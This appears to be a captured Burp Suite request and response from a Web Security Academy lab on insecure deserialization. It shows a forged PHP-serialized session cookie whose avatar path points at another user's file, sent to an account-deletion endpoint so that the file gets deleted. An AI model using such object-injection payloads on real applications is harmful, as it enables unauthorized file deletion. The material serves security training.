 Send Cancel < > Follow redirection Target: https
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/delete HTTP/2
2 Host: 0a22008b04fa1fc48754906e001b0056.web-security-academy.net
3 Cookie: session=<@urlencode_not_plus><@base64>O:4:"User":3:{s:8:"username";s:6:"wiener";s:12:"access_token";
s:32:"n1dh0r4djnd1d1bqmelmjpl49hikpulr";s:11:"avatar_link";s:23:"/home/carlos/morale.txt";
}<@/base64><@/urlencode_not_plus>
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://0a22008b04fa1fc48754906e001b0056.web-security-academy.net
11 Referer: https://0a22008b04fa1fc48754906e001b0056.web-security-academy.net/my-account/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7